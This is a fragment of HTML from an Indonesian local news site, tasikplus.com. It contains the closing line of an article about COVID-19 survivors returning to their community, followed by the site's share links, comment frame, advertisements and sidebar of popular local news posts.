Isni, agar mereka bisa
beraktivitas kembali dan diterima kembali warga sekitar. </span><i><span lang="EN-US" style="font-family: &quot;Calibri&quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-no-proof: yes;">gus</span></i></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=6' rel='tag'>#Keagamaan</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' rel='tag'>#Sosial</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik&body=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik'>
<div class='tHimg'>
<img alt='Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/w90-h90-p-k-no-nu/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/w90-h90-p-k-no-nu/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/w180-h180-p-k-no-nu/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg 2x' title='Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik&body=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/w1600/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik&url=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='2792049577182063201'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=9' rel='tag' title='Keagamaan'>Keagamaan</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/s72-c/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.tasikplus.com/2020/11/5-detaser-bimbing-keahlian-dosen-unper.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/120555017842523443?po=2792049577182063201&hl=id&saa=85391&origin=https://www.tasikplus.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<span class="title-ads"><a href="https://www.bprsiliwangi.co.id/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqPdp7zdOoBh5b97DNRwTYaY3tB331mnnTozDNhrMzMaj6LDQR2eXLYB-922y-RvgBO2yoAHBvokLn7CJCagKsXNguadQtcsE49Mxe8lSLSKRGgQdyIoZODfO12aBB0sEqkw5u5SO5uXsLC-kEj_YsUSaVdNsmr7HttTveFyUEItvPI5rmk2c6x1Rr40/s1600/bs-atas-berita.jpg" /></a></span>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<a href="https://www.instagram.com/rsism_tasikmalaya/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRQkBOypTF7Ppmzx2fx9KlQqCyYBZDMglbe_284vkAb4P3KB4wNEzDjc-cgM55PM9VxeZiVe9VS8_Fs92JdDeW_IYJYYpYEQz6MeFBwZVAgktUdtM7pLtQeOYJktM_O55MobCG75yWvG5UmGesl8w6fAl5si10e_GVgi-kA_ID1Huw0L3_lneVhANzTwU/s1600/rsi-atas-berita.jpg" /></a>
<br />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="1019051394"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<hr />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<!-- ik-tengah-lebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="7016153572"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr />
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Bisnis</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Bisnis" data-num="3"></span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<span class='title'>RSI TASIKMALAYA</span>
</div>
<div class='widget-content'>
<a href='https://rsi-tasikmalaya.co.id/'>
<img alt='RSI TASIKMALAYA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhpsyF4_o3AGUXvjO7v2OaAKEe0gAza68QnvH7pr828dpFmreVdxN6BtiHnOzHQbLnfDCQlgbkRvhhPdURqsP9bk_ANsBtcadworYbPNindGX1sBxF17Qo-9dQ73hKOx0XEhHt64bzqO1zrog7CDNRgrOI5nGA-8DwHOc-B3ZO-Wxkm_4Osrea6OHbR8KQ=s640' height='640' id='Image4_img' src='[data-uri]' width='640'/>
</a>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html'>
<img alt='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w526-h526-p-k-no-nu/miftah%20fauzi.jpg 2x' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/%23Miftah%20Fauzi?&max-results=9' rel='tag' title='#Miftah Fauzi'>#Miftah Fauzi</a>
<time class='post-date published' datetime='2025-04-14T13:10:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html'>
<img alt='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w526-h526-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 2x' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-04-14T07:58:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html'>
<img alt='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w526-h526-p-k-no-nu 2x' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/LOGIN%20Fest?&max-results=9' rel='tag' title='LOGIN Fest'>LOGIN Fest</a>
<time class='post-date published' datetime='2025-12-28T05:26:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html'>
<img alt='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w526-h526-p-k-no-nu 2x' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kecamatan%20Cibeureum?&max-results=9' rel='tag' title='Kecamatan Cibeureum'>Kecamatan Cibeureum</a>
<time class='post-date published' datetime='2025-12-28T06:53:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2026/01/perguruan-tinggi-swasta-dalam-dilema.html'>
<img alt='Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw/w263-h263-p-k-no-nu/26182.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw/w263-h263-p-k-no-nu/26182.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw/w526-h526-p-k-no-nu/26182.jpg 2x' title='Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2026/01/perguruan-tinggi-swasta-dalam-dilema.html' title='Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini'>Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Dilema%20PTS?&max-results=9' rel='tag' title='Dilema PTS'>Dilema PTS</a>
<time class='post-date published' datetime='2026-01-05T06:44:00+07:00'>1/05/2026</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<span class='title'>BANK SILIWANGI</span>
</div>
<div class='widget-content'>
<a href='https://www.bprsiliwangi.co.id/'>
<img alt='BANK SILIWANGI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjoU1SF7FGimdM0mu_KtgZr8vkJmXIkoT6Ois2SEtxAomcc-xbHqoGvOFAizr8Nra_15fWEismvJ3OLdp_9hNAMHjiiXNW3z_UsG6WoCZvJGFlYUCHj9Erw6NLlw38qbTKy8zhJ1z4E7-LeECUDcWhMSHBBk8GPK8EmBwq8Lm6HIxIqoIaYhby1wljTEKw=s707' height='707' id='Image5_img' src='[data-uri]' width='700'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<span class='title'>PMB UMTAS</span>
</div>
<div class='widget-content'>
<a href='https://pmb.umtas.ac.id/'>
<img alt='PMB UMTAS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjS6dhTJs7VU5X0-QniDUvlhOpDLUEbshBQE-r0LDh-nZEI4cPUQEHJyz5aFQrqwG1xY3Uvp-oAZqg1iG4vHsXLasul8I2dp4s0oESwALaP7ac95HLUu3cA125Qud557R0R4AV0nEC2EWH5QLlKiDHkeQjwzzt3YCdOgX7kyKsDGfKB1jCi48z0J-3WD_o=s1600' height='1600' id='Image6_img' src='[data-uri]' width='1280'/>
</a>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<span class='title'>Tag Berita</span>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bingkai%20Kalbu?&max-results=6' title='Bingkai Kalbu'>
Bingkai Kalbu
</a>
</li>
<li>
